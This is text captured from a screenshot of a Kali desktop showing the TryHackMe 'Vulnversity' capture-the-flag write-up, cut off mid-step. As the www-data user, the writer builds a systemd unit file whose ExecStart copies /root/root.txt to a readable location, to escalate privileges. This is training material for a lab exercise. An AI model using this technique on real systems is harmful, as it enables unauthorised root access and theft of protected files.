 Burp Suite Community E...
Vulnversity - WriteUp -...
kali@kali: ~
12:23 AM
52%
Vulnversity - WriteUp - Mozilla Firefox
TryHackMe | Vulnversity
Vulnversity - WriteUp
Preferences
php-reverse-shell/php-re
New Tab
https://blog.tryhackme.com/vulnversity/
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
TryHackMe Blog — Vulnversity - WriteUp
Share this
/etc/system/systemd.
For this machine we do not have access to the paths owned by root and by
so we can't made the unit file. Although we can set environment variables.
So let's do the PrivEsc.
Meanwhile the best reference is here!
The first thing we need to is create an environment variable!
www-data@vulnuniversity:/opt$ priv=$(mktemp).service
priv=$(mktemp).service
www-data@vulnuniversity:/opt$
Now we need to create a unit file and assign this to the environment
variable.
www-data@vulnuniversity:/opt$ echo '[Service]
echo '[Service]
> ExecStart=/bin/bash -c "cat /root/root.txt > /opt/flag"
ExecStart=/bin/bash -c "cat /root/root.txt > /opt/flag"
> [Install]
[Install]
> WantedBy=multi-user.target' > $priv
WantedBy=multi-user.target' > $priv